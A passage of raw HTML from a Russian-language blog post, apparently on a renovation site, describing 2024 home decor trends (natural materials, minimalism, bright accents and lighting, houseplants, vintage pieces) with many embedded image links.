<p><a href="https://www.remontbp.com/wp-content/uploads/2023/10/2-6.jpg"><img class="aligncenter size-full wp-image-194818" src="https://www.remontbp.com/wp-content/uploads/2023/10/2-6.jpg" alt="" width="977" height="650" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/2-6.jpg 977w, https://www.remontbp.com/wp-content/uploads/2023/10/2-6-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/2-6-600x400.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/2-6-768x511.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/2-6-900x600.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/2-6-705x469.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/2-6-450x299.jpg 450w" sizes="(max-width: 977px) 100vw, 977px" /></a></p>
<p>А еще можно использовать бамбук, различные сухоцветы, натуральные вазы из плетеной лозы и многие другие декор-элементы природного происхождения.</p>
<p><a href="https://www.remontbp.com/wp-content/uploads/2023/10/3-6.jpg"><img class="aligncenter size-full wp-image-194819" src="https://www.remontbp.com/wp-content/uploads/2023/10/3-6.jpg" alt="" width="977" height="648" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/3-6.jpg 977w, https://www.remontbp.com/wp-content/uploads/2023/10/3-6-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/3-6-600x398.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/3-6-768x509.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/3-6-900x597.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/3-6-705x468.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/3-6-450x298.jpg 450w" sizes="(max-width: 977px) 100vw, 977px" /></a></p>
<h2 style="text-align: center;">Минимализм в домашнем декоре 2024</h2>
<p><a name="name2"></a>В теме декора, если говорить о модных трендах, то тоже сегодня в цене минимализм. Нет, это вовсе не означает, что декор не следует использовать в интерьере совсем, а просто следует быть осторожными и выбирать нечто такое, что будет смотреться стильно, выгодно, и при этом не переборщит с лишними деталями, которые могут создать эффект наляпистости.</p>
<p><a href="https://www.remontbp.com/wp-content/uploads/2023/10/4-6.jpg"><img class="aligncenter size-full wp-image-194820" src="https://www.remontbp.com/wp-content/uploads/2023/10/4-6.jpg" alt="" width="977" height="646" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/4-6.jpg 977w, https://www.remontbp.com/wp-content/uploads/2023/10/4-6-300x198.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/4-6-600x397.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/4-6-768x508.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/4-6-900x595.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/4-6-705x466.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/4-6-450x298.jpg 450w" sizes="(max-width: 977px) 100vw, 977px" /></a></p>
<p>Минимализм в декоре характеризуется простотой и эстетикой, а также использованием в обстановке максимально простых форм. И такой вот простой, незамысловатый дизайн может подойти для любого помещения в принципе, да и для любого стиля также.</p>
<p><a href="https://www.remontbp.com/wp-content/uploads/2023/10/5-6.jpg"><img class="aligncenter size-full wp-image-194821" src="https://www.remontbp.com/wp-content/uploads/2023/10/5-6.jpg" alt="" width="972" height="647" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/5-6.jpg 972w, https://www.remontbp.com/wp-content/uploads/2023/10/5-6-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/5-6-600x400.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/5-6-768x511.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/5-6-900x600.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/5-6-705x469.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/5-6-450x300.jpg 450w" sizes="(max-width: 972px) 100vw, 972px" /></a></p>
<p>В качестве декора может быть красивое современное или, наоборот, зеркало, оригинальная полка или подставка для цветов, аккуратная современная ваза с цветами или красивый текстиль, грамотно подобранный под основной с стиль интерьера.</p>
<p><a href="https://www.remontbp.com/wp-content/uploads/2023/10/7-6.jpg"><img class="aligncenter size-full wp-image-194822" src="https://www.remontbp.com/wp-content/uploads/2023/10/7-6.jpg" alt="" width="978" height="648" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/7-6.jpg 978w, https://www.remontbp.com/wp-content/uploads/2023/10/7-6-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/7-6-600x398.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/7-6-768x509.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/7-6-900x596.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/7-6-705x467.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/7-6-450x298.jpg 450w" sizes="(max-width: 978px) 100vw, 978px" /></a></p>
<h2 style="text-align: center;">Красочный домашний декор и освещение в 2024</h2>
<p><a name="name3"></a>О природности поговорили,  минимализме также. Теперь стоит поговорить о ярком красочном декоре. И он тоже имеет место быть в домашнем интерьер различного стиля. В качестве такого декора можно использовать не только отдельные декор элементы, но и отделочные материалы – они будут смотреться совершенно иначе, чем стандартные и обыкновенные.</p>
<p><a href="https://www.remontbp.com/wp-content/uploads/2023/10/8-4.jpg"><img class="aligncenter size-full wp-image-194823" src="https://www.remontbp.com/wp-content/uploads/2023/10/8-4.jpg" alt="" width="981" height="651" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/8-4.jpg 981w, https://www.remontbp.com/wp-content/uploads/2023/10/8-4-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/8-4-600x398.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/8-4-768x510.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/8-4-900x597.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/8-4-705x468.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/8-4-450x299.jpg 450w" sizes="(max-width: 981px) 100vw, 981px" /></a></p>
<p>Будут здорово смотреться яркие стены с красивыми кашпо или яркими семейными снимками. Яркие цвета могут достаточно сильно повлиять на общую обстановку в комнате. В качестве ярких декор акцентов можно использовать также яркий текстиль, который точно обратит на себя внимание. Это могут быть яркие покрывала, пледы, декоративные подушки, интересные шторы, подходящие под стилевую общую обстановку.</p>
<p><a href="https://www.remontbp.com/wp-content/uploads/2023/10/9-6.jpg"><img class="aligncenter size-full wp-image-194824" src="https://www.remontbp.com/wp-content/uploads/2023/10/9-6.jpg" alt="" width="978" height="648" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/9-6.jpg 978w, https://www.remontbp.com/wp-content/uploads/2023/10/9-6-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/9-6-600x398.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/9-6-768x509.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/9-6-900x596.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/9-6-705x467.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/9-6-450x298.jpg 450w" sizes="(max-width: 978px) 100vw, 978px" /></a></p>
<p>Отдельное слово стоит сказать об освещении. Правильное освещение в помещении – это уже пол правильной и стильной обстановки. Красивые люстры, лампы, светильники – сами по себе могут являться неплохими декорированными предметами, которые выгодно подчеркнут общий стиль и направление в интерьере, а также расставят яркие и нестандартные акценты на домашних и уютных вещах.</p>
<p><a href="https://www.remontbp.com/wp-content/uploads/2023/10/10-5.jpg"><img class="aligncenter size-full wp-image-194825" src="https://www.remontbp.com/wp-content/uploads/2023/10/10-5.jpg" alt="" width="972" height="647" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/10-5.jpg 972w, https://www.remontbp.com/wp-content/uploads/2023/10/10-5-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/10-5-600x400.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/10-5-768x511.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/10-5-900x600.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/10-5-705x469.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/10-5-450x300.jpg 450w" sizes="(max-width: 972px) 100vw, 972px" /></a></p>
<p>Самое лучшее и ценное освещение, это, разумеется, естественный свет с улицы. Помогут добавить больше света большие и распахнутые окна. А еще стоит подчеркнуть, что в разных зонах дома или квартиры, может быть разное зонированное освещение. Которое будет задавать стилевой тон комнате.</p>
<p><a href="https://www.remontbp.com/wp-content/uploads/2023/10/11-3.jpg"><img class="aligncenter size-full wp-image-194826" src="https://www.remontbp.com/wp-content/uploads/2023/10/11-3.jpg" alt="" width="974" height="648" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/11-3.jpg 974w, https://www.remontbp.com/wp-content/uploads/2023/10/11-3-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/11-3-600x400.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/11-3-768x511.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/11-3-900x600.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/11-3-705x469.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/11-3-450x299.jpg 450w" sizes="(max-width: 974px) 100vw, 974px" /></a></p>
<h2 style="text-align: center;">Растительность и цветы в домашнем декоре 2024</h2>
<p><a name="name4"></a>Далеко не самое последнее место в рейтинге домашнего декора 2024 года занимает растительность и цветы. Комнатные живые цветы – прекрасный способ добавить больше жизни и энергии домашней обстановке. Подвесные кашпо, цветочные горшки на подоконниках, полках, подставках, стеллажах – все это освежит любую выбранную обстановку. А еще подарит мягкую и свежую энергетику любой выбранной комнате. Ведь цветы и растения &#8211; это всегда много воздуха и положительной энергии, которая дарит силы и желание жить.</p>
<p><a href="https://www.remontbp.com/wp-content/uploads/2023/10/12-3.jpg"><img class="aligncenter size-full wp-image-194827" src="https://www.remontbp.com/wp-content/uploads/2023/10/12-3.jpg" alt="" width="981" height="644" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/12-3.jpg 981w, https://www.remontbp.com/wp-content/uploads/2023/10/12-3-300x197.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/12-3-600x394.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/12-3-768x504.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/12-3-900x591.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/12-3-705x463.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/12-3-450x295.jpg 450w" sizes="(max-width: 981px) 100vw, 981px" /></a></p>
<p>Если не хочется располагать в комнате живые растения, но хочется все же какой-то свежести, можно использовать зеленые цвета и тона в оформлении помещения. Так, к примеру, можно разместить красивые картины с цветочными композициями и узорами, для украшения и освежения пространства.</p>
<p><a href="https://www.remontbp.com/wp-content/uploads/2023/10/13-3.jpg"><img class="aligncenter size-full wp-image-194828" src="https://www.remontbp.com/wp-content/uploads/2023/10/13-3.jpg" alt="" width="977" height="645" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/13-3.jpg 977w, https://www.remontbp.com/wp-content/uploads/2023/10/13-3-300x198.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/13-3-600x396.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/13-3-768x507.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/13-3-900x594.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/13-3-705x465.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/13-3-450x297.jpg 450w" sizes="(max-width: 977px) 100vw, 977px" /></a></p>
<p>Картина или постер, подарят помещению неповторимый, освеженный вид, а также особый шарм, и добавит стиля и вкуса.</p>
<p><a href="https://www.remontbp.com/wp-content/uploads/2023/10/14-3.jpg"><img class="aligncenter size-full wp-image-194829" src="https://www.remontbp.com/wp-content/uploads/2023/10/14-3.jpg" alt="" width="977" height="647" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/14-3.jpg 977w, https://www.remontbp.com/wp-content/uploads/2023/10/14-3-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/14-3-600x397.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/14-3-768x509.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/14-3-900x596.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/14-3-705x467.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/14-3-450x298.jpg 450w" sizes="(max-width: 977px) 100vw, 977px" /></a></p>
<h2 style="text-align: center;">Винтажный домашний декор в 2024</h2>
<p><a name="name5"></a>Не обойтись в современной обстановке без совершенно несовременных вещей. Да, сейчас речь идет о винтажных предметах. В 2024 году направлению винтажа уделяется очень много внимания и времени.</p>
<p><a href="https://www.remontbp.com/wp-content/uploads/2023/10/15-2.jpg"><img class="aligncenter size-full wp-image-194830" src="https://www.remontbp.com/wp-content/uploads/2023/10/15-2.jpg" alt="" width="979" height="652" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/15-2.jpg 979w, https://www.remontbp.com/wp-content/uploads/2023/10/15-2-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/15-2-600x400.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/15-2-768x511.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/15-2-900x600.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/15-2-705x470.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/15-2-450x300.jpg 450w" sizes="(max-width: 979px) 100vw, 979px" /></a></p>
<p>Красивые зеркала под старину, различные старинные фоторамки, тяжелые картины с резными обрамлениями – это все тот самый благородный и утонченный винтаж, который подарит жилищу особого шарма, стиля и изысканности. Также в качестве домашнего декора можно даже смело отнести дорогую антикварную мебель, которая сама по себе – уже отдельный предмет искусства, заслуживающий особого внимания.</p>
<p><a href="https://www.remontbp.com/wp-content/uploads/2023/10/16-1.jpg"><img class="aligncenter size-full wp-image-194831" src="https://www.remontbp.com/wp-content/uploads/2023/10/16-1.jpg" alt="" width="976" height="642" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/16-1.jpg 976w, https://www.remontbp.com/wp-content/uploads/2023/10/16-1-300x197.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/16-1-600x395.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/16-1-768x505.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/16-1-900x592.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/16-1-705x464.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/16-1-450x296.jpg 450w" sizes="(max-width: 976px) 100vw, 976px" /></a></p>
<p>Все-таки винтажные декор элементы больше подойдут для классического стиля, а также для скандинавского стиля и стиля рустик. Эти стили можно сочетать вместе, разбавлять другими или строго следовать выбранному стилевому направлению.</p>
<p><a href="https://www.remontbp.com/wp-content/uploads/2023/10/17-1.jpg"><img class="aligncenter size-full wp-image-194832" src="https://www.remontbp.com/wp-content/uploads/2023/10/17-1.jpg" alt="" width="971" height="650" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/17-1.jpg 971w, https://www.remontbp.com/wp-content/uploads/2023/10/17-1-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/17-1-598x400.jpg 598w, https://www.remontbp.com/wp-content/uploads/2023/10/17-1-768x514.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/17-1-896x600.jpg 896w, https://www.remontbp.com/wp-content/uploads/2023/10/17-1-705x472.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/17-1-450x301.jpg 450w" sizes="(max-width: 971px) 100vw, 971px" /></a></p>
<blockquote><p>Домашний декор 2024 года – это как дорогие и стильные вещи, так и простые, сдержанные практичные вещицы, которые достойно подчеркнут домашний интерьер, выделят его самые достойные детали, и расставят яркие акценты.</p></blockquote>
<p>К домашнему декору 2024 года относятся старинные винтажные вещи, современные природные рамки, вазы, корзинки, плетеная мебель, и маленькие предметы меблировки. А еще к декору можно отнести комнатные цветы в кашпо, на красивых подставках, стеллажах или специальных полках для цветов – кованных или деревянных. В любом случае, следует подбирать декор так, чтобы он гармонировал с домашним интерьером и выбранным для него стилем.</p>
<p><a href="https://www.remontbp.com/wp-content/uploads/2023/10/rozovaya-spalnya_5d4eea6333ca4.jpg"><img class="aligncenter size-full wp-image-194833" src="https://www.remontbp.com/wp-content/uploads/2023/10/rozovaya-spalnya_5d4eea6333ca4.jpg" alt="" width="900" height="608" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/rozovaya-spalnya_5d4eea6333ca4.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/rozovaya-spalnya_5d4eea6333ca4-296x200.jpg 296w, https://www.remontbp.com/wp-content/uploads/2023/10/rozovaya-spalnya_5d4eea6333ca4-592x400.jpg 592w, https://www.remontbp.com/wp-content/uploads/2023/10/rozovaya-spalnya_5d4eea6333ca4-768x519.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/rozovaya-spalnya_5d4eea6333ca4-888x600.jpg 888w, https://www.remontbp.com/wp-content/uploads/2023/10/rozovaya-spalnya_5d4eea6333ca4-705x476.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/rozovaya-spalnya_5d4eea6333ca4-450x304.jpg 450w" sizes="(max-width: 900px) 100vw, 900px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_2-2-2.jpg"><img class="aligncenter size-full wp-image-194834" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_2-2-2.jpg" alt="" width="864" height="648" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_2-2-2.jpg 864w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_2-2-2-267x200.jpg 267w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_2-2-2-533x400.jpg 533w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_2-2-2-768x576.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_2-2-2-800x600.jpg 800w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_2-2-2-705x529.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_2-2-2-450x338.jpg 450w" sizes="(max-width: 864px) 100vw, 864px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-4.jpg"><img class="aligncenter size-full wp-image-194835" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-4.jpg" alt="" width="956" height="649" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-4.jpg 956w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-4-295x200.jpg 295w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-4-589x400.jpg 589w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-4-768x521.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-4-884x600.jpg 884w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-4-705x479.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-4-450x305.jpg 450w" sizes="(max-width: 956px) 100vw, 956px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-5.jpg"><img class="aligncenter size-full wp-image-194836" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-5.jpg" alt="" width="980" height="651" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-5.jpg 980w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-5-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-5-600x400.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-5-768x510.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-5-900x598.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-5-705x468.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-5-450x299.jpg 450w" sizes="(max-width: 980px) 100vw, 980px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-6.jpg"><img class="aligncenter size-full wp-image-194837" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-6.jpg" alt="" width="970" height="635" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-6.jpg 970w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-6-300x196.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-6-600x393.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-6-768x503.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-6-900x589.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-6-705x462.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-6-450x295.jpg 450w" sizes="(max-width: 970px) 100vw, 970px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-7.jpg"><img class="aligncenter size-full wp-image-194838" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-7.jpg" alt="" width="843" height="642" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-7.jpg 843w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-7-263x200.jpg 263w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-7-525x400.jpg 525w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-7-768x585.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-7-788x600.jpg 788w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-7-705x537.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_3-7-450x343.jpg 450w" sizes="(max-width: 843px) 100vw, 843px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_4-2-1.jpg"><img class="aligncenter size-full wp-image-194839" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_4-2-1.jpg" alt="" width="860" height="644" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_4-2-1.jpg 860w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_4-2-1-267x200.jpg 267w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_4-2-1-534x400.jpg 534w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_4-2-1-768x575.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_4-2-1-801x600.jpg 801w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_4-2-1-705x528.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_4-2-1-450x337.jpg 450w" sizes="(max-width: 860px) 100vw, 860px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-2.jpg"><img class="aligncenter size-full wp-image-194840" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-2.jpg" alt="" width="870" height="646" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-2.jpg 870w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-2-269x200.jpg 269w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-2-539x400.jpg 539w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-2-768x570.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-2-808x600.jpg 808w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-2-705x523.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-2-450x334.jpg 450w" sizes="(max-width: 870px) 100vw, 870px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-3.jpg"><img class="aligncenter size-full wp-image-194841" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-3.jpg" alt="" width="972" height="644" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-3.jpg 972w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-3-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-3-600x398.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-3-768x509.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-3-900x596.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-3-705x467.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-3-450x298.jpg 450w" sizes="(max-width: 972px) 100vw, 972px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-5.jpg"><img class="aligncenter size-full wp-image-194842" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-5.jpg" alt="" width="983" height="649" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-5.jpg 983w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-5-300x198.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-5-600x396.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-5-768x507.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-5-900x594.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-5-705x465.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-5-450x297.jpg 450w" sizes="(max-width: 983px) 100vw, 983px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-4.jpg"><img class="aligncenter size-full wp-image-194843" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-4.jpg" alt="" width="974" height="641" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-4.jpg 974w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-4-300x197.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-4-600x395.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-4-768x505.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-4-900x592.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-4-705x464.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_5-4-450x296.jpg 450w" sizes="(max-width: 974px) 100vw, 974px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-2-1.jpg"><img class="aligncenter size-full wp-image-194844" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-2-1.jpg" alt="" width="863" height="648" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-2-1.jpg 863w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-2-1-266x200.jpg 266w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-2-1-533x400.jpg 533w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-2-1-768x577.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-2-1-799x600.jpg 799w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-2-1-705x529.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-2-1-450x338.jpg 450w" sizes="(max-width: 863px) 100vw, 863px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-3-1.jpg"><img class="aligncenter size-full wp-image-194845" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-3-1.jpg" alt="" width="978" height="643" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-3-1.jpg 978w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-3-1-300x197.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-3-1-600x394.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-3-1-768x505.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-3-1-900x592.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-3-1-705x464.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-3-1-450x296.jpg 450w" sizes="(max-width: 978px) 100vw, 978px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-4-1.jpg"><img class="aligncenter size-full wp-image-194846" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-4-1.jpg" alt="" width="969" height="635" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-4-1.jpg 969w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-4-1-300x197.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-4-1-600x393.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-4-1-768x503.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-4-1-900x590.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-4-1-705x462.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-4-1-450x295.jpg 450w" 